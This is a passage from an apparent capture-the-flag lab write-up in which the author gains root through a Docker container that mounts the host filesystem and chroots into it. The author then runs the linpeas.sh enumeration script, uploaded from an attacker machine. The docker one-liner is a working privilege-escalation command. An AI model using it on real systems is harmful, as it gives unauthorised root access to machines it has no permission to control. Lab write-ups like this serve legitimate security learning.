
docker images
docker run -v /:/mnt --rm -it privesc chroot /mnt sh

I got root here, however, I was not happy because I don’t know what this script (docker run -v /:/mnt –rm -it privesc chroot /mnt sh) does. So gonna do little research after breakfast…
Wish you all a productive day!!
Some Rabbit holes while I was digging the account of ariana.
Other things, what I did
I thought to find some SUID and SGID file manually, however, since I have linpeas.sh on my Kali Machine (192.168.56.33). So I am going to upload the shell from there to the target machine. That way, it will do everything automatically.
chmod +x linpeas.sh (on target machine /tmp folder)


While I was going through the extensive report from the linpeas.sh, I can definitely conclude that the machine is running an outdated docker container.
ps aux | grep "docker"
 1. Result excerpt from linpeas.sh

2. Result excerpt from linpeas.sh